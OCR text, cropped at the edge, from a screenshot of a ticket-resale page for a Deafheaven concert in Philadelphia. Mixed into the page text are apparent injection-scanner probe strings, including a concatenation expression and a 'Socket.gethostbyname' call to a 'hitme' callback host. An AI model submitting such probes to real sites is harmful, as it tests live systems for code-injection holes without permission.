
Refunds and Shipping Information 
Philadelphia Tickets
There are no refunds except if your Deafheaven,
rescheduled date. Learn more about our
ticket 
Many of the Union Transfer concert tickets sold h
best and fastest ways to get your Philadelphia D
More Deafheaven, Inter Arma & Gr
555555
555555
"+"A".concat(70-3).concat(22*4).concat(116).co
Socket.gethostbyname("hitme"+"qzwxphil451e1.
More Upcoming Events in Philadelp